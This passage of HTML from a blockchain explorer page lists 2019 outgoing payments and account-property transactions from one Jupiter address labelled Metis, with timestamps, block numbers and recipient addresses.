								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UJ94-NBQY-J89H-F24UX">JUP-UJ94-NBQY-J89H-F24UX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 12:50:18</td>
								<td><a href="/explorer/block/712348">712348</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4X2S-L56F-7ALZ-8URM6">JUP-4X2S-L56F-7ALZ-8URM6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 12:38:59</td>
								<td><a href="/explorer/block/712334">712334</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XD8F-QJVS-RJTT-F5RCQ">JUP-XD8F-QJVS-RJTT-F5RCQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 12:37:24</td>
								<td><a href="/explorer/block/712333">712333</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6H6W-C87G-ZX2F-7YFUZ">JUP-6H6W-C87G-ZX2F-7YFUZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 12:37:24</td>
								<td><a href="/explorer/block/712333">712333</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-422J-HRYZ-HXGH-4MVN9">JUP-422J-HRYZ-HXGH-4MVN9</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 12:37:24</td>
								<td><a href="/explorer/block/712333">712333</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XNDK-99YK-LKHE-7FGMU">JUP-XNDK-99YK-LKHE-7FGMU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 12:35:56</td>
								<td><a href="/explorer/block/712331">712331</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XNDK-99YK-LKHE-7FGMU">JUP-XNDK-99YK-LKHE-7FGMU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 12:01:36</td>
								<td><a href="/explorer/block/712295">712295</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QD8D-8UDA-7392-CWFSM">JUP-QD8D-8UDA-7392-CWFSM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-12 06:53:45</td>
								<td><a href="/explorer/block/708958">708958</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BZ9F-MY7N-D9GE-8P9K4">JUP-BZ9F-MY7N-D9GE-8P9K4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-12 06:51:19</td>
								<td><a href="/explorer/block/708956">708956</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-12 06:51:19</td>
								<td><a href="/explorer/block/708956">708956</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-12 06:44:17</td>
								<td><a href="/explorer/block/708949">708949</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-L9PA-RAYS-NJ4P-B6X4X">JUP-L9PA-RAYS-NJ4P-B6X4X</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-12 06:43:46</td>
								<td><a href="/explorer/block/708948">708948</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NDEF-6PLW-FY4Z-G89MZ">JUP-NDEF-6PLW-FY4Z-G89MZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-12 06:43:46</td>
								<td><a href="/explorer/block/708948">708948</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GU6V-92S8-DKKU-2B79P">JUP-GU6V-92S8-DKKU-2B79P</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-12 06:43:46</td>
								<td><a href="/explorer/block/708948">708948</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SXPP-A7D4-DMLV-6ATHN">JUP-SXPP-A7D4-DMLV-6ATHN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-12 06:42:24</td>
								<td><a href="/explorer/block/708947">708947</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SXPP-A7D4-DMLV-6ATHN">JUP-SXPP-A7D4-DMLV-6ATHN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-10 21:03:38</td>
								<td><a href="/explorer/block/706840">706840</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LBQJ-LUB4-F8W4-GGK5V">JUP-LBQJ-LUB4-F8W4-GGK5V</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-09 23:44:01</td>
								<td><a href="/explorer/block/705497">705497</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E8YC-Y3UE-KXNJ-BWBZH">JUP-E8YC-Y3UE-KXNJ-BWBZH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-05 04:15:48</td>
								<td><a href="/explorer/block/698370">698370</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GJT3-SPYV-9QAC-7JULH">JUP-GJT3-SPYV-9QAC-7JULH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;30.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-29 13:20:54</td>
								<td><a href="/explorer/block/688485">688485</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-63RA-2VQP-NGD8-7RHWB">JUP-63RA-2VQP-NGD8-7RHWB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-29 13:14:00</td>
								<td><a href="/explorer/block/688483">688483</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-568U-P2DD-9CCY-8YJ4G">JUP-568U-P2DD-9CCY-8YJ4G</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-29 13:13:53</td>
								<td><a href="/explorer/block/688482">688482</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DMVG-JG82-C227-9YMJ2">JUP-DMVG-JG82-C227-9YMJ2</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-29 13:13:53</td>
								<td><a href="/explorer/block/688482">688482</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RK5X-G3Z3-S7DF-EJHER">JUP-RK5X-G3Z3-S7DF-EJHER</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-29 13:13:53</td>
								<td><a href="/explorer/block/688482">688482</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HUNJ-L344-MMD2-3WTJX">JUP-HUNJ-L344-MMD2-3WTJX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-29 10:49:19</td>
								<td><a href="/explorer/block/688327">688327</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HUNJ-L344-MMD2-3WTJX">JUP-HUNJ-L344-MMD2-3WTJX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-27 16:49:02</td>
								<td><a href="/explorer/block/685705">685705</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z3VW-954L-9JFP-EM4P7">JUP-Z3VW-954L-9JFP-EM4P7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-27 16:49:02</td>
								<td><a href="/explorer/block/685705">685705</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z3VW-954L-9JFP-EM4P7">JUP-Z3VW-954L-9JFP-EM4P7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-27 16:29:31</td>
								<td><a href="/explorer/block/685685">685685</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z3VW-954L-9JFP-EM4P7">JUP-Z3VW-954L-9JFP-EM4P7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-27 15:50:40</td>
								<td><a href="/explorer/block/685644">685644</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4SMD-QW25-BH6Q-BLFXN">JUP-4SMD-QW25-BH6Q-BLFXN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-27 15:49:36</td>
								<td><a href="/explorer/block/685643">685643</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JQDA-BF83-P2KM-4ZYT6">JUP-JQDA-BF83-P2KM-4ZYT6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-27 15:49:36</td>
								<td><a href="/explorer/block/685643">685643</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TQAR-75GV-G5YT-8F2EA">JUP-TQAR-75GV-G5YT-8F2EA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-27 15:49:36</td>
								<td><a href="/explorer/block/685643">685643</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JA2Z-7U82-EJEE-GW9NP">JUP-JA2Z-7U82-EJEE-GW9NP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-27 15:45:23</td>
								<td><a href="/explorer/block/685641">685641</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JA2Z-7U82-EJEE-GW9NP">JUP-JA2Z-7U82-EJEE-GW9NP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-24 08:41:08</td>
								<td><a href="/explorer/block/680757">680757</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-C6K4-6S6H-2DZJ-B37AM">JUP-C6K4-6S6H-2DZJ-B37AM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-24 08:39:30</td>
								<td><a href="/explorer/block/680754">680754</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-C6K4-6S6H-2DZJ-B37AM">JUP-C6K4-6S6H-2DZJ-B37AM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-24 08:28:08</td>
								<td><a href="/explorer/block/680745">680745</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FREU-AX5Y-3682-8VG5U">JUP-FREU-AX5Y-3682-8VG5U</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-24 08:27:35</td>
								<td><a href="/explorer/block/680744">680744</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PQ8E-3YKQ-EQRT-5SEPS">JUP-PQ8E-3YKQ-EQRT-5SEPS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-24 08:27:35</td>
								<td><a href="/explorer/block/680744">680744</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LEYN-V34F-JW3S-4CQQZ">JUP-LEYN-V34F-JW3S-4CQQZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-24 08:27:35</td>
								<td><a href="/explorer/block/680744">680744</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XPT4-N2S2-AE9C-333JH">JUP-XPT4-N2S2-AE9C-333JH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-24 08:26:58</td>
								<td><a href="/explorer/block/680743">680743</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XPT4-N2S2-AE9C-333JH">JUP-XPT4-N2S2-AE9C-333JH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 17:47:40</td>
								<td><a href="/explorer/block/679820">679820</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UZN4-SG99-V8XF-3WWBS">JUP-UZN4-SG99-V8XF-3WWBS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 15:57:42</td>
								<td><a href="/explorer/block/679696">679696</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TPEX-CBFT-RGR7-H7CFT">JUP-TPEX-CBFT-RGR7-H7CFT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 15:47:05</td>
								<td><a href="/explorer/block/679687">679687</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TPEX-CBFT-RGR7-H7CFT">JUP-TPEX-CBFT-RGR7-H7CFT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 15:32:50</td>
								<td><a href="/explorer/block/679667">679667</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6KDQ-P59Y-AZ7D-7SJY6">JUP-6KDQ-P59Y-AZ7D-7SJY6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 15:31:37</td>
								<td><a href="/explorer/block/679666">679666</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PV4U-KXU4-F6EG-63RSP">JUP-PV4U-KXU4-F6EG-63RSP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 15:31:37</td>
								<td><a href="/explorer/block/679666">679666</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QC6W-6CDB-PCNN-2AZ3F">JUP-QC6W-6CDB-PCNN-2AZ3F</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 15:31:37</td>
								<td><a href="/explorer/block/679666">679666</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-C4BH-UDW8-AJJJ-23D9Y">JUP-C4BH-UDW8-AJJJ-23D9Y</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
